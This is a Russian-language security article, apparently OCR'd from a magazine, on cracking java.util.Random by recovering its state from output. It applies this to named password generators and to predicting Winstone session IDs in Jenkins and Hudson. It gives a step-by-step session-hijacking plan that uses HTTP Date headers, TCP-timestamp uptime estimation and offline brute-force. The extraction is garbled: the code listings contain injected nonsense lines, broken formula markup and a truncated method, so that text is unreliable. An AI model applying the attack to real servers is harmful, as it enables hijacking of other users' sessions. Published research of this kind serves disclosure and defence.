

#### Листинг 3. nextInt(2k)

```
protected int next(int bits) { 4 and 100 minutes are not all the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set
   long oldseed, nextseed;
  AtomicLong seed = this.seed;<br>
and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set o
\mathsf{do} {
      oldseed = seed.get();nextseed = (oldseed * multiplier + addend) & mask;
  } while (!seed.compareAndSet(oldseed, nextseed));
 return (int)(nextseed >>> (48 - bits));
\mathbf{\}}public int nextInt(int n) {
if(n \leq 0)throw new IllegalArgumentException("n must be positive");
if ((n & -n) == n) // i.e., n is a power of 2
neturn (int)((n * (long)next(31)) >> 31);
int bits, val;
  \mathsf{do} {
      bits = next(31);val = bits % n;} while (bits - val + (n-1) < 0);
 return val;
\mathcal{F}_{\mathcal{A}}
```
Четный limit может быть представлен как  $n \times 2^p$ , где  $n$  — нечетное и  $p \geq 1$ . Генератор с сокращенным состоянием длины  $p + 17$  (субгенератор) будет выдавать последовательность, где каждый элемент (S<sub>i</sub>') однозначно связан с известной выходной последовательностью основного генератора:  $S_0' = S_0 \text{ mod } 2^p$ ,  $S_1' = S_1 \text{ mod } 2^p, ..., S_n' = S_n \text{ mod } 2^p$ . Если принять во внимание этот факт, корректные 17 бит внутреннего состояния могут быть восстановлены. На следующем шаге 31 старший бит внутреннего состояния подбирается в виде:  $H_{\text{31bits}} = (S_0 + J \times \text{limit})$  mod 2<sup>31</sup>, то есть с шагом **limit**. Описанные два шага взлома занимают не больше двух секунд.

Meroд nextInt(limit) где limit - степень 2. В данном случае используется «мультипликативный» подход к формированию выхода. Код метода приведен в листинге 4.

```
Листинг 4. nextInt(2^P)protected int next(int bits) {
 long oldseed, nextseed;
  AtomicLong seed = this.seed;
  do \{oldseed = seed.get();
      nextseed = (oldseed * multiplier + addend) & mask;
   } while (!seed.compareAndSet(oldseed, nextseed));
  return (int)(nextseed \gg) (48 - bits));\mathcal{F}_{\mathcal{A}}public int nextInt(int n) {
   if (n \le 0)
```
throw new IllegalArgumentException("n must be positive");

if  $((n & -n) == n)$  // i.e., n is a power of 2



Если внутреннее состояние пробовать взломать полным перебором, ища его в виде  $X = (S_0 \cdot 2^{48-p} + t)$  mod  $2^{48}$ , необходимо перебрать все возможные  $t \in [0; 2^{48-p} - 1].$ 

Но при анализе зависимости выхода  $S_i$  от разных  $t$  было обнаружено, что  $S_i$ изменяется на 1 mod limit, только когда t увеличится на некоторое число с, такое, что  $2^{13-p} < c < 2^{14-p}$ ,  $c \sim 2^{13,44644-p}$ . Такое поведение объясняется алгоритмом изменения внутреннего состояния и получения из него выхода: предыдущее внутреннее состояние умножается на большое целое A = 0x5deeсe66dL (~2<sup>34,55</sup>), что эквивалентно сдвигу влево на ~34 бита, поэтому внутреннее состояние должно быть изменено более чем с раз, прежде чем это отразится в выходе. Рис. 6 показывает зависимость  $S_i$  от t.



Рис. 6. Зависимость выходной последовательности от t

Знание зависимости выходной последовательности от t позволяет при переборе пропускать значения  $t$ , которые будут давать на выходе известные  $S_{i}$ , что в общем случае при переборе позволяет пропускать (limit - 1) с значений t и сокращает сложность перебора с  $O(2^{48-p})$  до  $O(2^{48-2p})$ . Например, если limit = 64, сложность перебора составит ~2<sup>36</sup> вместо ~2<sup>42</sup>.

Meroд nextInt(limit), где limit нечетное. В данном случае используется «модульный» подход к формированию выхода. Код метода приведен в листинге 5.



Искать внутреннее состояние будем в виде  $X = (2^{17} H_{31bits} + L_{17bits})$  mod 248, где  $H_{31bits}$  — старшие 31 и  $L_{17bits}$  — младшие 17 бит. С учетом алгоритма работы генератора  $H_{31bits}$  можно искать в следующем виде:  $H_{31bits} = (S_0 + J \cdot limit)$  mod  $2^{31}$ , где  $S_0$  — первый элемент имеющейся выходной последовательности, то есть перебором через limit, а L<sub>17bits</sub> «в лоб» пришлось бы подбирать с шагом 1. Однако при анализе зависимости выхода  $S_i$  от  $L_{17\text{bits}}$  при увеличении на 1 была обнаружена зависимость, показанная на рис. 7.



Рис. 7. Зависимость выхода от младших 17 бит внутреннего состояния

Элементы выходной последовательности генератора могут быть записаны в виде матрицы, имеющей с столбцов и  $2^{17}/d$  строк, где  $d = \min i:(A \cdot i) >>$ >>  $17 = (limit - 1)$  mod limit,  $aA = 0$ x5deece66d — то же A, что используется при смене внутреннего состояния генератора. В каждом столбце матрицы значения изменяются определенным образом: следующий элемент остается неизменным, либо уменьшается на 1 mod limit, либо изменяется на p mod limit, либо на  $(p + 1)$  mod limit, где  $p = 2^{31}$  mod limit (рис. 8).



Рис. 8. Возможные изменения значений в столбцах

Изменение на р и р + 1 происходит периодически, и период может быть рассчитан: period =  $2^{31}$  / (Ad >> 17), где, как и прежде, A = 0х5 deесе 66d. С учетом этой зависимости на первом шаге атаки необходимо предварительно рассчитать значения  $L_{17bit}$ , где выход изменяется на р или  $p + 1$  — таких значений будет 2<sup>17</sup> / (d · period). На следующем шаге будем перебирать значение  $L_{17bit}$ , пропуская значения  $L_{17bit}$ , заведомо не приводящие к выходу следующего элемента известной последовательности  $S<sub>1</sub>$  (то есть не выдающие взламываемую последовательность). В каждом столбце необходимо выполнить проверку  $2^{17}/(d \cdot limit)$  значений  $L_{17bit}$ , вместо  $2^{17}/d$ . Сложность взлома с помощью указанного алгоритма составляет  $O(2^{48}/\text{period})$  вместо  $O(2^{48}/\text{limit})$  в случае полного перебора, что может быть значительно эффективнее, если period > limit.

**Инициализация Random.** В **JDK** для инициализации используется время с момента старта системы в наносекундах (System.nanoTime()). В GNU Classpath конструктор по умолчанию использует время в миллисекундах с начала эпохи (System.currentTimeMillis()). Знания об инициализации PRNG позволяют эффективнее проводить взлом.

Основываясь на идеях, описанных выше, мы разработали утилиту командной строки JavaCG для эффективного взлома генераторов Random по имеющейся выходной последовательности. Утилита написана на C++11 и работает под Windows и Linux, доступна на GitHub.

#### ПРАКТИЧЕСКАЯ ЭКСПЛУАТАЦИЯ JAVA.UTIL.RANDOM

От теории к практике! Мы поискали Java-приложения, доступные на sourceforge. net, использующие Random для целей безопасности, и обнаружили множество парольных менеджеров с функциональностью генерации паролей, например: · MyPasswords;

- **Mass Password Generator;**
- PasswordGenerator,
- Java Password Generator; **Safe Password Generator**

Если злоумышленнику известен один пароль, сгенерированный перечисленными инструментами, он может восстановить внутреннее состояние генератора — экземпляра Random, что позволит предсказать последующие и предыдущие пароли, сгенерированные этим же генератором.

Далее мы поискали приложения, использующие Random для сервисов безопасности, доступные в Сети. В результате был найден контейнер сервлетов Winstone. Jenkins — сервер непрерывной интеграции с открытым кодом, поддерживаемый на коммерческой основе CloudBees, и Hudson - также сервер непрерывной интеграции, поддерживаемый Eclipse Foundation, используют по умолчанию Winstone, который достаточно популярен, как можно видеть из рис. 9.



Рис. 9. Результаты поиска Winstone

В Winstone Random используется для генерации идентификатора сессии, алгоритм реализован в методе makeNewSession() класса winstone. WinstoneRequest. Логика генерации ID сессии следующая: фиксированная строка «Winstone» конкатенируется с IP-адресом клиента, портом сервера, временем генерации в миллисекундах и выходом nextlong() экземпляра Random, от полученной строки вычисляется MD5 (рис. 10). PRNG инициализируется временем в миллисекундах с начала эпохи во время старта сервера.



Рис. 10. Формирование ID сессии в Jenkins

Время в миллисекундах дает 10 бит энтропии, поскольку атакующий может получить время в секундах из заголовка Date HTTP-ответа, единственное, что неизвестно, - количество миллисекунд.

Следующее, что нужно угадать атакующему, - это значение выхода nextLong(). Для воспроизведения выходной последовательности необходимо знать seed, которым был инициализирован генератор, - энтропия 14 бит, и количество сгенерированных случайных чисел с момента старта генератора (это то же, что и количество сессий с сервером с момента старта Winstone, энтропия log<sub>2</sub>(количество сгенерированных сессий)). Логично предположить, что Winstone стартует вместе с запуском сервера, поэтому инициализирующее генератор значение времени будет близко к времени его работы. Можно найти разные способы определения времени работы сервера, например в Linux можно использовать значение TCP timestamp, рекомендованное RFC1323. TCP timestamp - это 32-битное значение (timestamp clock) в опциях TCP, используемое для корректировки интервала RTO (retransmission timeout) и в механизме PAWS (Protection Against Wrapping Sequence). Timestamp clock инициализируется известным значением во время старта сервера и инкрементируется с фиксированной частотой. Эта функция включена по умолчанию на большинстве дистрибутивов Linux. Например, в Ubuntu 12.04 LTS timestamp clock инициализируется значением -300 и частота инкрементирования составляет 1000 Гц. Итак, можно оценить время работы сервера, имея значение timestamp clock, а само TCP timestamp можно узнать **Nmap'om с ключом -0**.

Предполагаем, что атакующему известен IP-адрес жертвы или объем перебора небольшой, поэтому можно пренебречь энтропией IP-адреса.

Итого, общая энтропия ID сессии: 24 + log<sub>2</sub> (количество сгенерированных сессий). Если даже на момент атаки был сформирован миллион сессий, общая энтропия не составит 44 бита, что сравнительно немного и может быть перебрано «в лоб» на практике. Атака реализуется следующим образом:

1. Атакующий получает новый ID сессии; из заголовка HTTP Date извлекает время в секундах и использует его для оценки времени генерации ID сессии в миллисекундах.

2. Атакующий оценивает время работы сервера, например с помощью описанной выше техники TCP timestamp.

3. Атакующий в офлайне подбирает внутреннее состояние PRNG.

4. Атакующий начинает периодически обращаться на сервер, получая новые ID сессии, определяя по ним, на сколько изменилось внутреннее состояние PRNG: если обнаружено изменение на более чем одно состояние, значит, между нашими периодическими подключениями кто-то еще подключился и для него был сгенерирован ID сессии; атакующий сохраняет значение внутреннего состояния PRNG и период, в течение которого была произведена генерация сессии.

5. Узнав каким-либо образом IP-адрес подключившегося, атакующий подбирает его ID сессии.

Сценарий атаки представлен на рис. 11, скрипты для взлома приведены в GitHub.

